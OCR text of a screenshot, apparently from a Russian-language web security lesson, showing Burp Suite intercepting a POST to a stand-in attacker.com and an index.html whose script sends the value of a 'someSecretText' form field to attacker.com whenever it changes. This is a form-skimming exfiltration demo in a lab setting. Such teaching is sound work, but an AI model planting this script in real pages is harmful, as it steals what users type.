 Мессенджер
Подписки - YouTube
Обучение | GeekBrains -
Методичка 5. JavaScript -
Методичка 4.
Не защищено | victim.com
aaawwdd
Elements Console Sources Network
top Filter
[Deprecation] Synchronous XMLHttpRequest on
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compar
Intercept HTTP history WebSockets history Options
Request to http://attacker.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: attacker.com
3 Content-Length: 7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
5 DNT: 1
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://victim.com
9 Referer: http://victim.com/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: ru,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 aaawwdd
Файл Правка Выделение Вид Переход Выполнить ··· ● index.html - html - Visual Stu...
ПРОВОДНИК ···
HTML
index.html
xss.php
1
index.html ●
index.html > html > body > script
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
7 <title>Document</title>
8 </head>
9 <body>
10 <form method="POST" action="/action.html">
11 <input name="someSecretText" value="">
12 <button type="submit">Send</button>
13 </form>
14 <script>
15 let input = document.querySelector('input
[name=someSecretText]')
16 let btn = document.querySelector('button[type=submit]')
17 let someSecretText = ''
18 input.addEventListener('change', e =>{
19 someSecretText = e.target.value
20 var xhr = new XMLHttpRequest()
21 xhr.open('POST', 'http://attacker.com/', false)
22 xhr.send(someSecretText)
23 })
24 </script>
25 </body>
26 </html>